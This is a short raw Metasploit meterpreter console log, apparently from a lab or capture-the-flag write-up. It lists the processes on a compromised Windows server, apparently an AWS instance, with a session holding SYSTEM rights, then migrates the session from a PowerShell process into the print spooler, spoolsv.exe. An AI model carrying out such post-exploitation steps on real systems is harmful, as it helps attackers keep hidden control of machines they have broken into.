 meterpreter > ps
Process List
============
tigercub's Home
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
556 548 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
604 548 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
612 596 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 596 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
688 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM
700 604 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
708 604 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
716 604 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
824 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM
892 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
940 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1008 652 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
1072 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1164 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1292 700 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1328 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1376 700 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
1392 824 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
1396 700 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1468 700 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1600 700 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1928 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2080 824 WmiPrvSE.exe
2124 688 WMIADAP.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WMIADAP.exe
2332 2120 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2360 2332 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
2368 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2396 1292 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2404 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2600 700 vds.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 1292
[*] Migrating from 2360 to 1292...
[*] Migration completed successfully.